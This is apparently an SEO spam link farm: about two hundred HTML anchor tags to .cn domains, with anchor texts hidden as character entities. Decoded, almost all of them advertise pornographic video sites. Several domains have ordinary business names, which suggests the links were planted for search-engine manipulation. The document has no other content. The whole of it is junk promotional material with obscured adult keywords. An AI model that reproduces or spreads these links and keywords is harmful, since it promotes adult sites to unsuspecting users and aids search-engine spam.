<a href="http://orions.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zywllm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://k3828.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://speed-logistics.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://qmqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idfseo.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lctxm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://world-expo.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://setui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaruisolar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://n5679.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://psjpj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u90.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://komiyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;999</a>|
<a href="http://99shuo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://kalae.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://disk119.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://surec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://homehope.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://iyysj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://slsdr.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flmgw.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://smrswz.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://teaewsa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://caling.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://hymns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hicoo.com.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://deploycai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://yangfan666.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://lampa.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easeship.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x56FE;</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://downime.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://d3068.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sisin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://menlingok.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cichi.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuqr.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://eygo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://hx996.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://mamquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://winxt.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shbofa.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ezycn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://cardnews.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://maxtour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yelibo.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://goubz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zglkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;</a>|
<a href="http://oomei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C4B;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://a2583.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foosan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://sundazhuang.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hoxin.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x6821;&#x82B1;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://isongwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnuf.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://szdf168.cn" target="_blank">18&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zendiu.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://yt8888.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://resume-1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://hlba.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://itsmine.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lu13.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e3620.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://artji.com.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://inf0.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://134.net.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://hw71.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://df53.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipcs.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benzang.cn" target="_blank">&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://iphonei.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://np55.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qqxiaowo.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hxueche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://zdcta.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://yht8888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uaea.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xf76.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chincp.com.cn" target="_blank">&#x6DEB;&#x6C11;&#x5F71;&#x9662;</a>|
<a href="http://hnbxlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://3gt09.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ahio.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mwda.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://jggyl.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xtkj888.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://ynhqgl.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://untex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://newbil.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
